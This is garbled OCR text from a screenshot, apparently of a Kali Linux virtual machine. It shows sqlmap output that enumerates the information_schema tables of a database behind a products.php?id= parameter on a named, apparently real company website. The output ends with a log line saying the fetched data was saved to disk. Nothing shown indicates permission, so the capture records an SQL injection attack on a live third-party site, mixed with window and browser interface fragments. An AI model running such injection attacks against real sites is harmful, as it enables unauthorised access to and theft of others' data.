 Firefox Adobe
Debian 8.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 8.x 64-bit
Debian 8.x 64-bit
Applications Places Terminal Thu 10:27 1
root@kali: ~
File Edit View Search Terminal Help
| PROFILING |
| REFERENTIAL_CONSTRAINTS
.supremeborochem.co.in/products.php?id=3
| ROUTINES |
| SCHEMATA |
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| SPATIAL_REF_SYS |
| SQL_FUNCTIONS |
| STATISTICS |
| SYSTEM_VARIABLES |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TABLE_STATISTICS |
| TRIGGERS |
| USER_PRIVILEGES |
| USER_STATISTICS |
| VIEWS |
| user_variables |
+---------------------------------------+
Industrial Products
[10:18:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.supremeborochem.co.in'